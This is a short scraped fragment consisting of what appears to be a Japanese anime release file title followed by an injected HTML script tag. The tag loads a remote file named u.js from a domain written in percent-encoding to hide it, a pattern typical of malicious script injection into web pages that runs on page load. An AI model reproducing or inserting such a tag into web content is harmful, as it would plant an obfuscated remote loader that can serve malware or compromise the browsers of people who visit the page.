 [ショーテン]処女はお姉さまに恋してる 三つのきら星 The Animation 上巻.chs<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>